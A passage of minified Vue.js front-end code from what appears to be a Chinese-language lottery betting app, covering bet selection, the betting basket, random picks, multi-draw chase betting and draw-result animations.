_t.indexOf(t.lt.mode.name)>-1||"LK28"===t.lt.lottery.lotteryType&&_t.indexOf(t.lt.mode.group)>-1||"KL8"===t.lt.lottery.lotteryType&&_t.indexOf(t.lt.mode.group)>-1||St.indexOf(t.lt.mode.mode)>-1},isOpening(){return h.A.state.lt.isOpening},playId(){return h.A.state.lt.playId},maxBetMultiplier(){return h.A.state.lt.maxBetMultiplier},lotteryType(){return h.A.state.lt.lottery.lotteryType},defaultNumber(){switch(this.lotteryType){case"QQC":return 15e4;default:return 1e4}},switchRecord(){return 2===h.A.state.lt.lt_switch_record},type(){return this.$route.params.type},isLK28AndQQC(){return"LK28"===this.type||"QQC"===this.type},isBSC(){return n.isBSC()},isKL8(){return n.isKL8()},betCount(){return h.A.state.lt.bet.betting_count},isIphone7Plusios11(){return n.isIphone7Plusios11()}}),watch:{$route(){const t=this;this.ltCfg=bt[this.$route.params.type];for(const e in this.ltCfg)this.ltCfg[e].render&&this.ltCfg[e].render.forEach(function(e){t.$store.commit({type:"lt.updateTmp",alias:e,arr:[]})})},switchRecord(t){this.record=t}},created(){const t=this;this.ltCfg=bt[this.$route.params.type];for(const e in this.ltCfg)this.ltCfg[e].render&&this.ltCfg[e].render.forEach(function(e){t.$store.commit({type:"lt.updateTmp",alias:e,arr:[]})});this.checkBonus()},updated(){this.toggleTipFlag||(this.tipUnfold=!1)},mounted(){this.isIphone7Plusios11&&this.$refs.scrollContent&&(this.$refs.scrollContent.style.position="absolute")},beforeUpdate(){this.checkBonus()},methods:{toggleTip(){this.toggleTipFlag=!0,this.tipUnfold=!this.tipUnfold,setTimeout(()=>{this.toggleTipFlag=!1},200)},checkBonus(){h.A.state.lt.mode&&(this.isBonus=Boolean(At[h.A.state.lt.mode.mode]))},whenChoose(t,e){const s=this,i=h.A.state.lt.tmp;let a="XX5"===this.$route.params.type;a&&("dm"===t?i.dm.forEach(function(t){const e=i.tm.indexOf(t);if(e>-1){const t=i.tm.slice(0);t.splice(e,1),s.$store.commit({type:"lt.updateTmp",alias:"tm",arr:t})}}):"tm"===t&&i.tm.forEach(function(t){const e=i.dm.indexOf(t);if(e>-1){const t=i.dm.slice(0);t.splice(e,1),s.$store.commit({type:"lt.updateTmp",alias:"dm",arr:t})}}));const r=this.ltCfg[this.mode].render,o=this.ltCfg[this.mode].alg(r,i);let l="";const c="KL8"===this.$route.params.type&&"KL8002"===this.mode.slice(0,6);if(a="XX5"===this.$route.params.type,c){const t={kl8:i.above.concat(i.below)};l=wt(["kl8"],t,2)}else l=wt(r,i,a?2:1);if(Array.isArray(this.playId)&&this.playId.length>0){const t=v.tE(e,this.mode);let s=1e12;for(let e=0;e<t.length;e++){const i=this.playId.indexOf(t[e]);Array.isArray(this.maxBetMultiplier)&&this.maxBetMultiplier.length>0&&n.IsParmReady(this.maxBetMultiplier[i])?s>Number(this.maxBetMultiplier[i])&&(s=Number(this.maxBetMultiplier[i])):s>this.defaultNumber&&(s=this.defaultNumber)}h.A.commit("lt.setMaxMultiplier",s),0===t.length&&h.A.commit("lt.setMaxMultiplier",Math.min(...this.maxBetMultiplier)===1/0?this.defaultNumber:Math.min(...this.maxBetMultiplier)),h.A.commit("lt.setPlayId",t)}else n.IsParmReady(h.A.state.lt.maxBetMultiplier)?h.A.commit("lt.setMaxMultiplier",h.A.state.lt.maxBetMultiplier):h.A.commit("lt.setMaxMultiplier",this.defaultNumber);h.A.commit("lt.setBetStr",l),h.A.commit("lt.setBetCount",o)},showBonus(){const t=[],e=this.award;for(let i=At[this.mode],a=0;a<i.length;a++){if(h.A.state.lt.mode.eg.length>=4){t.push("<tr><td>"+i[a]+"</td><td><span>"+e+"<span>元</td></tr>"),t.push("<tr><td>"+i[a+1]+"</td><td><span>"+Math.floor(100*parseFloat(e/2))/100+"<span>元</td></tr>");break}t.push("<tr><td>"+i[a]+"</td><td><span>"+(e[a]||e[a-1])+"<span>元</td></tr>")}const s="\n<table>\n<tr>\n<th>猜中</th>\n<th>单注最高奖金</th>\n</tr>\n"+t.join("")+"\n</table>\n";window.layer.open({title:!1,content:s,className:"table",btn:["确定"]})},closeLottery(){return n.closeLottery()},checkTouchStart(t){window.bus.$emit("closeHistory"),h.A.dispatch("ChangeBox","");const e=this.$refs.scrollContent,s=e.scrollTop,i=e.scrollHeight,a=s+e.offsetHeight;s<=0&&(e.scrollTop=1,t.preventDefault()),i===a&&(e.scrollTop=s-1,t.preventDefault())}}},Tt=kt,Bt=(0,p.A)(Tt,k,T,!1,null,"2d364aba",null),Lt=Bt.exports,xt=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowBasket,expression:"ifShowBasket"}],staticClass:"cart flex_wrapper"},[e("header",{staticClass:"flex_header",on:{touchmove:function(t){t.preventDefault()}}},[e("div",{staticClass:"top fix relative",attrs:{id:"ssctop"}},[t.isAndriod?t._e():e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.back()}}}),t.isAndriod?e("a",{staticClass:"iconfont",on:{click:function(e){return e.stopPropagation(),t.back()}}},[e("span",{attrs:{id:"triangle-facing-left"}})]):t._e(),e("div",{ref:"playSore",staticClass:"playSort"},[t._v(t._s("号码篮"))])]),t.isCtcp?t._e():e("div",{ref:"someBtn",staticClass:"someBtn relative"},[e("div",[e("a",{on:{click:function(e){return e.stopPropagation(),t.machineSelect(1)}}},[t._v(t._s("机选1注"))]),e("a",{on:{click:function(e){return e.stopPropagation(),t.machineSelect(5)}}},[t._v(t._s("机选5注"))]),e("a",{on:{click:function(e){return e.stopPropagation(),t.back()}}},[t._v(t._s("继续选号"))])])])]),e("div",{staticClass:"flex_body"},[e("div",{staticClass:"scroll_body"},[t.basket.length<=4?e("div",{staticClass:"cartContent"},[e("ul",{staticClass:"numberbox fix_ios_app"},t._l(t.basket,function(s,i){return e("li",{key:i},[e("em",[t._v(t._s(s.betting_number)),t.isCtcp?e("i",{staticClass:"ctcpOdds"},[t._v("赔率: "+t._s(s.odds))]):t._e()]),t.isCtcp?e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" 1注×"+s.graduation_count+"元 = "+s.graduation_count+"元"))]):e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" "+s.betting_count+"注×"+t.PERBET*s.betting_model+"元×"+s.graduation_count+"倍 = "+s.betting_money+"元")+" ")]),e("a",{on:{click:function(e){t.deleteBet(i)}}})])}),0),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowClearAll,expression:"ifShowClearAll"}],staticClass:"moreOption fix"},[t.noShowChase?t._e():e("div",{staticClass:"stop"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isChase,expression:"isChase"}],attrs:{id:"stoping",type:"checkbox"},domProps:{checked:(Array.isArray(t.isChase),t.isChase,!0),checked:Array.isArray(t.isChase)?t._i(t.isChase,null)>-1:t.isChase},on:{change:[function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t._i(s,r);i.checked?n<0&&(t.isChase=s.concat([r])):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a},function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t.t._i(s,r);a?n<0&&(t.isChase=s.concat(r)):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a}]}}),e("label",{attrs:{for:"stoping"}},[t._v("追号")])]),e("div",{class:t.noShowChase?"allclear":"clear",on:{click:function(e){return t.clearBasket()}}},[t._v(t._s("清空"))])])]):t._e(),t.basket.length>4?e("div",{staticClass:"cartContent"},[e("ul",{staticClass:"numberbox fix_ios_app"},t._l(t.basket,function(s,i){return e("li",{key:i},[e("em",[t._v(t._s(s.betting_number)),t.isCtcp?e("i",{staticClass:"ctcpOdds"},[t._v("赔率: "+t._s(s.odds))]):t._e()]),t.isCtcp?e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" 1注×"+s.graduation_count+"元 = "+s.graduation_count+"元"))]):e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" "+s.betting_count+"注×"+t.PERBET*s.betting_model+"元×"+s.graduation_count+"倍 = "+s.betting_money+"元")+" ")]),e("a",{on:{click:function(e){t.deleteBet(i)}}})])}),0),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowClearAll,expression:"ifShowClearAll"}],staticClass:"moreOption fix"},[t.noShowChase?t._e():e("div",{staticClass:"stop"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isChase,expression:"isChase"}],attrs:{id:"stoping",type:"checkbox"},domProps:{checked:(Array.isArray(t.isChase),t.isChase,!0),checked:Array.isArray(t.isChase)?t._i(t.isChase,null)>-1:t.isChase},on:{change:[function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t._i(s,r);i.checked?n<0&&(t.isChase=s.concat([r])):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a},function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t.t._i(s,r);a?n<0&&(t.isChase=s.concat(r)):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a}]}}),e("label",{attrs:{for:"stoping"}},[t._v("追号")])]),e("div",{class:t.noShowChase?"allclear":"clear",on:{click:function(e){return t.clearBasket()}}},[t._v(t._s("清空"))])])]):t._e()])]),t.isMMC?t._e():e("div",{staticClass:"cartTotal",style:t.is360QrEnter&&t.noFocusInput?t.is360height:""},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isChase,expression:"isChase"}],ref:"change",staticClass:"change"},[e("label",{on:{click:function(e){return t.checkMultipleBet()}}},[t._v(t._s("投")),e("input",{directives:[{name:"model",rawName:"v-model.lazy",value:t.chasePower,expression:"chasePower",modifiers:{lazy:!0}}],ref:"pos1",attrs:{disabled:!t.multipleBet,type:"tel"},domProps:{value:t.chasePower},on:{focus:function(e){return t.changePos()},blur:function(e){return t.fixPos()},change:function(e){t.chasePower=e.target.value}}}),t._v(t._s("倍"))]),e("label",[t._v(t._s("追")),e("input",{ref:"pos2",attrs:{type:"tel"},domProps:{value:t.chaseIssue},on:{change:function(e){t.chaseIssue=e.target.value},focus:function(e){return t.changePos()},blur:function(e){return t.fixPos()}}}),t._v(t._s("期"))]),t.cancelBill?e("div",{staticClass:"stopBtn"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isStopAfterWin,expression:"isStopAfterWin"}],attrs:{id:"stopBtn",type:"checkbox"},domProps:{checked:(Array.isArray(t.isStopAfterWin),t.isStopAfterWin,!0),checked:Array.isArray(t.isStopAfterWin)?t._i(t.isStopAfterWin,null)>-1:t.isStopAfterWin},on:{change:[function(e){var s=t.isStopAfterWin,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t._i(s,r);i.checked?n<0&&(t.isStopAfterWin=s.concat([r])):n>-1&&(t.isStopAfterWin=s.slice(0,n).concat(s.slice(n+1)))}else t.isStopAfterWin=a},function(e){var s=t.isStopAfterWin,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t.t._i(s,r);a?n<0&&(t.isStopAfterWin=s.concat(r)):n>-1&&(t.isStopAfterWin=s.slice(0,n).concat(s.slice(n+1)))}else t.isStopAfterWin=a}]}}),e("label",{attrs:{for:"stopBtn"}},[t._v("中奖即停")])]):t._e()]),e("div",{ref:"result",staticClass:"result fix"},[e("div",{directives:[{name:"show",rawName:"v-show",value:!0,expression:"true"}],staticClass:"left",class:{ctBet:t.isCtcp}},[e("span",[t._v(t._s("方案"+t.basketNums+"注,"+t.total+"元"))]),t.isCtcp?t._e():e("em",{directives:[{name:"show",rawName:"v-show",value:!t.isChase,expression:"!isChase"}]},[t._v(t._s("普通投注"))]),t.isCtcp?t._e():e("em",{directives:[{name:"show",rawName:"v-show",value:t.isChase,expression:"isChase"}]},[t._v(t._s("投"+t.chasePower+"倍，追"+t.chaseIssue+"期"))])]),e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[e("div",{staticClass:"right"},[e("i",[t._v("立即投注")])])])],1)]),t.isMMC?e("div",{staticClass:"cartTotal",style:t.is360QrEnter&&t.noFocusInput?t.is360height:"",attrs:{id:"sscCartTotal"}},[e("MmcOpenTimes",{attrs:{type:"basketCR"}}),e("div",{ref:"result",staticClass:"result mmcresult fix"},[e("div",{directives:[{name:"show",rawName:"v-show",value:!0,expression:"true"}],staticClass:"left mmcBet"},[e("span",[t._v(t._s("方案"+t.basketNums+"注,"+t.total+"元"))])]),e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[e("button",{staticClass:"mmcBetBtn"},[e("i",[t._v("马上开奖")])])])],1)],1):t._e()])},Pt=[],Nt=(s(17642),s(58004),s(33853),s(45876),s(32475),s(15024),s(31698),s(47641));const It={SSC:dt.A.sscRandom,FFC:ut.A.ffcRandom,MMC:ht.A.mmcRandom,XX5:mt.A.syx5Random,BSC:pt.A.pk10Random,KL8:yt.A.kl8Random,PL3:Ct.A.pl3Random},Mt={SSC:dt.A.sscRandomNote,FFC:ut.A.ffcRandomNote,MMC:ht.A.mmcRandomNote,XX5:mt.A.syx5RandomNote,BSC:pt.A.pk10RandomNote,KL8:yt.A.kl8RandomNote,PL3:Ct.A.pl3RandomNote},Rt={SSC:dt.A.sscSpecialMode,FFC:ut.A.ffcSpecialMode,MMC:ht.A.mmcSpecialMode,XX5:mt.A.syx5SpecialMode,BSC:pt.A.pk10SpecialMode,KL8:yt.A.kl8SpecialMode,PL3:Ct.A.pl3SpecialMode};function Ot(t,e,s){if(this.isCtcp){const e=h.A.state.lt.mode;for(let i=0;i<e.length;i++)if(e[i].mode===t){const t=e[i].tag,a=[],r=s?t:"["+t+"]";return a.push(r),a}}else for(const i in e){const a=e[i];for(const e in a)for(let i=a[e],r=0;r<i.length;r++)if(i[r].mode===t){const t=Array.from(new Set([i[r].group,i[r].subGroup,i[r].name])),e=[],a=t.join("_"),n=s?a:"["+a+"]";return e.push(n),e}}}function Ht(t,e){return t=t.map(function(t){return t.join(" ")}).map(function(t){return""===t?e?"--":"-":t}),t.join(",")}var Dt={name:"BasketCR",components:{MmcOpenTimes:Nt.A},data:function(){return{PERBET:v.Hu,is360height:{bottom:"49px"},noFocusInput:!0}},computed:{purseNumber(){let t=h.A.state.site.lotteryList;if(n.IsParmReady(t)&&n.IsParmReady(t[this.LotteryCode])){const e=t[this.LotteryCode],s=e.purseNumber;return!(!n.IsParmReady(e)||!n.IsParmReady(s))&&s}if(t=JSON.parse(localStorage.getItem("site.lotteryList")),n.IsParmReady(t)&&n.IsParmReady(t[this.LotteryCode])){const e=t[this.LotteryCode],s=e.purseNumber;return!(!n.IsParmReady(e)||!n.IsParmReady(s))&&s}return!1},perbetCTCP(){return h.A.state.lt.perbet},noShowChase(){return!!(this.isMMC||this.isCtcp||this.isLow)||!this.purseNumber},isLow(){return-1!==["PL3","FC3D"].indexOf(this.ltype)},isCtcp(){return n.isCtcp()},is360QrEnter(){return n.is360QrEnter()},isAndriod(){return!!n.isAndriod43()},openTimes(){return h.A.state.lt.continuousTimes},isOpening(){return h.A.state.lt.isOpening},ltype:function(){return this.$route.params.type},randomCfg:function(){return It[this.ltype]},randomNoteBet:function(){return Mt[this.ltype]},specialMode:function(){return Rt[this.ltype]},basketMaxBetMultiplier(){return h.A.state.lt.basketMaxBetMultiplier},chasePower:{get:function(){return h.A.state.lt.chaseConf.power},set:function(t){const e=h.A;e.commit("lt.setChasePower",+t),t.search(/[^\d]+/)>-1||t<=0?(e.commit("lt.setChasePower",1),e.dispatch("lt.ordinaryChase")):t>this.basketMaxBetMultiplier?(e.commit("lt.setChasePower",this.basketMaxBetMultiplier),e.dispatch("lt.ordinaryChase"),window.layer.msgWarn("最多"+this.basketMaxBetMultiplier+"倍")):this.isChase&&e.dispatch("lt.ordinaryChase")}},chaseIssue:{get:function(){return h.A.state.lt.chaseConf.buy_count},set:function(t){const e=h.A;e.commit("lt.setChaseIssue",+t),t.search(/[^\d]+/)>-1||t<=0?(e.commit("lt.setChaseIssue",1),e.dispatch("lt.ordinaryChase")):t>v.g5?(t=v.g5,e.commit("lt.setChaseIssue",+t),e.dispatch("lt.ordinaryChase"),window.layer.msgWarn("最多"+v.g5+"期")):this.isChase&&e.dispatch("lt.ordinaryChase")}},basket:function(){return h.A.state.lt.basket},basketNums:function(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].betting_count;return t},scheme:function(){return h.A.state.lt.scheme},ifShowBasket:function(){return"basket"===h.A.state.lt.box},ifShowClearAll:function(){return!!h.A.state.lt.basket.length},mode:function(){return h.A.state.lt.mode.mode},config:function(){return h.A.state.lt.config},basketTotal:function(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].betting_money;return+t.toFixed(2)},basketTotalCTCP(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].graduation_count;return+t.toFixed(2)},schemeTotal:function(){for(var t=0,e=0;e<this.scheme.length;e++)t+=this.scheme[e].money;return+t.toFixed(2)},MMCtotal(){return+(Number(this.basketTotal)*this.openTimes).toFixed(2)},total:function(){return this.isChase?this.schemeTotal:this.isMMC?this.MMCtotal:this.isCtcp?this.basketTotalCTCP:this.basketTotal},lottery:function(){const t=this.$route.params.code;if(n.IsParmReady(h.A.state.site.lotteryList[t]&&h.A.state.site.lotteryList[t].lotteryName))return h.A.state.site.lotteryList[t].lotteryName},NowIssue:function(){return h.A.state.lt.NowIssue},showBubble:function(){return this.chaseIssue>1},isChase:{get:function(){return h.A.state.lt.isChase},set:function(t){h.A.commit("lt.setIsChase",t),0!==h.A.state.lt.basketMaxBetMultiplier&&this.chasePower>h.A.state.lt.basketMaxBetMultiplier&&(h.A.commit("lt.setChasePower",h.A.state.lt.basketMaxBetMultiplier),h.A.dispatch("lt.ordinaryChase"))}},isStopAfterWin:{get:function(){return h.A.state.lt.chaseConf.isstop_afterwinning},set:function(t){h.A.commit("lt.isStopAfterWin",t)}},LotteryCode(){return h.A.state.lt.lottery.lotteryCode},cancelBill:function(){if(h.A.state.site.lotteryList&&h.A.state.site.lotteryList.length>0){const t=h.A.state.site.lotteryList,e=n.IsParmReady(t)&&n.IsParmReady(t[this.LotteryCode])?t[this.LotteryCode]:"",s=n.IsParmReady(e.cancelBill)?e.cancelBill:"";return!(!s||!0!==s)||(this.isStopAfterWin=!1,!1)}{const t=JSON.parse(localStorage.getItem("site.lotteryList")),e=n.IsParmReady(t)&&n.IsParmReady(t[this.LotteryCode])?t[this.LotteryCode]:"",s=n.IsParmReady(e.cancelBill)?e.cancelBill:"";return!(!s||!0!==s)||(this.isStopAfterWin=!1,!1)}},multipleBet(){return h.A.state.site.lotteryList[this.LotteryCode].multipleBet},isMMC(){return n.isMMC()},playId(){return h.A.state.lt.playId},maxBetMultiplier(){return h.A.state.lt.maxBetMultiplier}},created(){h.A.state.canSendReq=!0},methods:{changePos(){this.is360QrEnter&&(this.noFocusInput=!1)},fixPos(){this.is360QrEnter&&(this.noFocusInput=!0)},back:function(){v.NY(),this.isChase?this.leaveChase(function(){h.A.dispatch("ChangeBox","")}):h.A.dispatch("ChangeBox","")},leaveChase:function(t){const e=this;window.layer.confirm("追号时再次选号，将切换回普通投注模式，是否继续？",function(){e.isChase=!1,t&&t()},function(){})},confirmBet:function(){if(n.IsParmReady(this.$refs.pos1)&&(this.$refs.pos1.blur(),this.$refs.pos2.blur()),h.A.state.lt.isOpening&&this.isMMC)return"";const t=this;let e;if(this.isChase){if(this.basket.length){e=[],this.basket.forEach(function(s){e.push(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config)[0]+" "+s.betting_number)});const s=h.A.state.lt.scheme,i=s.length-1,a=this.lottery+": 第"+s[0].issueNo+"期至第"+s[i].issueNo+"期,共"+s.length+'期<br>投注金额: <span style = "color:red">'+this.schemeTotal+"元</span><br>投注内容:<br>"+e.join("<br>");window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:a,btn:["确定","取消"],yes:function(){h.A.state.canSendReq&&(h.A.state.canSendReq=!1,t.$store.dispatch("lt.chase"))},no:function(){}})}}else if(this.isMMC){if("1"===h.A.state.site.lotteryList[this.LotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";h.A.state.lt.isOpening=!0,e=[],this.basket.forEach(function(s){e.push(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config)[1]+" "+s.betting_number)}),h.A.state.lt.stopOpen=!1,h.A.state.lt.thisAward=0,h.A.state.canSendReq&&(h.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBetMMC")),window.layer.closeAll()}else{e=[],this.basket.forEach(function(s){e.push(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config)[0]+" "+s.betting_number)});const s=this.lottery+": "+this.NowIssue+'期<br>投注金额: <span style = "color:red">'+this.basketTotal+"元</span><br>投注内容:<br>"+e.join("<br>");this.basket.length&&window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:function(){h.A.state.canSendReq&&(h.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBet"))},no:function(){}})}null!==n.getById("layermcont")&&(n.getById("layermcont").style.maxHeight=.5*document.documentElement.clientHeight+"px")},deleteBet:function(t){this.isOpening||h.A.commit("lt.deleteBet",t)},clearBasket:function(){this.isOpening||(h.A.commit("lt.clearBasket"),this.isCtcp&&(this.showPrice="",h.A.commit("lt.clearBet")))},getTag:Ot,machineSelect:function(t){const e=this;this.isChase?this.leaveChase(function(){e.random(t)}):this.random(t)},random:function(t){let e;for(let s=0;s<t;s++){const t=(0,Object.keys)(this.randomNoteBet).indexOf(this.mode)>-1;if(!1===t){const t=this.randomCfg[this.mode](),s=["XX5"].indexOf(this.ltype)>-1,i=Ht(t,s),a=this.specialMode[this.mode]?this.specialMode[this.mode](t):1;let r=[],o=1e12;if(Array.isArray(this.playId)&&this.playId.length>0){r=v.tE(t,this.mode);for(let t=0;t<r.length;t++){const e=this.playId.indexOf(r[t]);n.IsParmReady(this.maxBetMultiplier[e])?o>Number(this.maxBetMultiplier[e])&&(o=Number(this.maxBetMultiplier[e])):o>1e4&&(o=1e4)}}else r=[],o=n.IsParmReady(this.maxBetMultiplier)?Number(this.maxBetMultiplier):1e4;e=new v.Jx(h.A.state,a,i,r,o)}else{const t=this.randomNoteBet[this.mode](),s=["XX5","BSC"].indexOf(this.ltype)>-1,i=s?" ":"",a=t.join(i);e=new v.Jx(h.A.state,1,a)}e.clearCompress(),h.A.commit("lt.addRandomBet",e)}},checkMultipleBet:function(){this.multipleBet||window.layer.msgWarn("此彩种不允许倍投")}}},Ft=Dt,$t=(0,p.A)(Ft,xt,Pt,!1,null,"feccf84c",null),Gt=$t.exports,Et=function(){var t=this,e=t._self._c;return e("div",{staticClass:"minIsLotteryCon",on:{click:function(e){return t.closeLottery()},touchmove:function(t){t.preventDefault()}}},[t.isBSCMMC?e("bscMMC"):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isBSCMMC,expression:"!isBSCMMC"}],staticClass:"titleBar"},[e("div",{staticClass:"lastResult"},[e("p",[t._v(t._s(t.oldIssue+"期开奖号码"))]),t._l(t.currentResults,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:t.displayResults,expression:"displayResults"}],key:i,staticClass:"ball",class:["number"+s]},[t._v(t._s(s))])}),t._l(t.animateNumberBSC,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:!t.displayResults,expression:"!displayResults"}],key:i+"_",staticClass:"ball",class:"redball"},[t._v(t._s(s))])})],2),e("div",{staticClass:"countdown"},[t._v(t._s(t.nowIssue+"期投注截止")),e("br"),e("em",[t._v(t._s(t.TimeBar))])])])],1)},Kt=[],jt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"bscmmcContainer",on:{click:function(e){return t.closeLottery()}}},[t.isMMC&&t.showMoreTip?e("div",{staticClass:"LHCMMCLeft"},[e("span",{staticClass:"mmc_title"},[t._v("剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"openNumber"},[t._l(t.display,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:t.displayResults,expression:"displayResults"}],key:i,staticClass:"ball",class:["number"+s]},[t._v(t._s(s))])}),t._l(t.animateNumberBSC,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:!t.displayResults,expression:"!displayResults"}],key:i+"_",staticClass:"ball redball"},[t._v(t._s(s))])})],2)]):t._e(),e("div",{staticClass:"issue-end-time"},[t.isMMC&&t.showMoreTip?e("MmcTimeBox"):t._e()],1)])},Wt=[],Ut=s(72186),zt={components:{MmcTimeBox:Ut.A},data(){const t=10,e=Array.from({length:t},(t,e)=>n.padZero(String(e+1)));return{orderedArr:e,animateNumber:t,animateNumberBSC:[],animateTimer:"",ltype:"",lcode:"",wait4Results:new Array(10).fill("01"),recordShow:!1}},computed:(0,c.aH)({results(t){const e=t.lt.LotteryResults[this.lcode];return e&&0!==e.length?e[0].lotteryOpen.split(",").slice(0,20).map(n.padZero):[]},displayResults(t){return t.lt.displayResults},display(t){const e=!t.lt.playMMC||!this.displayResults||0===t.lt.LotteryResults[this.lcode].length;return e?this.wait4Results:this.results},isMMC(){return n.isMMC()},showMoreTip(t){return t.lt.showMoreTip},remainderTimes(t){return t.lt.remainderTimes}}),watch:{displayResults(t){t?this.clearTimeID():this.runAnimate()},$route:{immediate:!0,handler:"$_setLotteryParams"}},destroyed(){this.clearTimeID()},created(){this.$store.state.lt.displayResults=!0},methods:{clearTimeID(){clearInterval(this.animateTimer),this.animateTimer=null},runAnimate(){this.clearTimeID(),this.animateTimer=setInterval(()=>{this.animateNumberBSC=[],this.animateNumberBSC=this.ran()},130)},ran(){const t=n.generateShuffle(this.orderedArr);return t},closeLottery(){return n.closeLottery()}}},Jt=zt,Xt=(0,p.A)(Jt,jt,Wt,!1,null,"82e73ad8",null),Qt=Xt.exports,qt={components:{bscMMC:Qt},data(){return{ltype:"",lcode:"",interval:null,needYearFilter:["OG15PK10","CF1PK10","JLPK10","TFPK10","TSPK10","XY1PK10","XYFT","NXYFT","CTCF1BSC","CTCF3BSC","CTCF5BSC","CTOG1BSC","CTOG3BSC","CTOG5BSC","CTXY1BSC","CTXY3BSC","CTXY5BSC","CTXYFT","CTOG15PK10","SLFKKL8","PH15PK10","PH1PK10","PH3PK10","PH5PK10","CTOG10PK10","CTCF10PK10","CTXY10PK10","CTPH10PK10","CF10PK10","OG10PK10","PH10PK10","XY10PK10","NE1PK10","NE15PK10","NE3PK10","NE5PK10","NE10PK10","CTNE1PK10","CTNE15PK10","CTNE3PK10","CTNE5PK10","CTNE10PK10","OG15FT","CTOG15FT"],result:[],lastIssue:null,animateNumber:10,animateNumberBSC:[],animateTimer:""}},computed:(0,c.aH)({isBSCMMC(){return n.isBSCMMC()},nowIssue(t){const e=t.lt.NowIssue||[];let s;return s=e.length<8||-1!==h.A.state.site.noNeedYearFilter.indexOf(this.lcode)?e:e.slice(4),s},TimeBar(t){return t.lt.TimeBar},currentResults(t){if(this.result=[],t.lt.LotteryResults[this.lcode][0])this.lastIssue=this.isUseNumFilter(t.lt.LotteryResults[this.lcode][0].issueNo.slice(0)),t.lt.LotteryResults[this.lcode][0].lotteryOpen.split(",").forEach(t=>{t<10&&(t="0"+t),this.result.push(t)});else{this.lastIssue=parseInt(this.nowIssue)-1;for(let t=1;t<=10;t++)t<10&&(t="0"+t),this.result.push(t)}return this.result},oldIssue(t){const{OldIssue:e=""}=t.lt;return e.length<=8?e:e.slice(4)},box(t){return t.lt.box},switchRecord(t){return 1===t.lt.lt_switch_record},displayResults(t){return t.lt.displayResults}}),watch:{$route(){this.$_setLotteryParams()}},beforeDestroy(){clearInterval(this.interval),this.interval=null},created(){this.$_setLotteryParams(),this.animateTimer=setInterval(()=>{this.newArr()},130)},mounted(){this.interval=null},methods:{isUseNumFilter(t){const e=(new Date).getFullYear(),s=new RegExp(`^${e}`,"g");return this.needYearFilter.includes(this.lcode)&&t.match(s)?t.replace(e,"")+"期":t+"期"},newArr(){this.animateNumberBSC=[],this.animateNumberBSC=this.ran()},ran(){const t=[];for(let s=0;s<this.animateNumber;s++){let i=0;do{var e=!1;i=Math.floor(Math.random()*this.animateNumber),i++,i<10&&(i="0"+i),-1!==t.indexOf(i)&&(e=!0)}while(e);t[s]=i}return t},closeLottery(){return n.closeLottery()}}},Yt=qt,Vt=(0,p.A)(Yt,Et,Kt,!1,null,"2593c058",null),Zt=Vt.exports,te=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.$store.state.lt.OldIssue,expression:"$store.state.lt.OldIssue"}],staticClass:"ResultBox fix",on:{click:function(e){return t.closeLottery()}}},[e("div",{staticClass:"lottery-box"},[e("div",[t._v(t._s(t.oldIssue)+"期开奖号码")]),e("div",{staticClass:"openNumber"},t._l(t.display,function(s,i){return e("em",{key:i},[t._v(t._s(s))])}),0)])])},ee=[],se={data(){return{wait4Results:[0,0,0,0,0],ltype:"",lcode:"",isFirst1Seconds:!0}},computed:(0,c.aH)({oldIssue(t){const e=this;if(t.lt&&t.lt.OldIssue){const 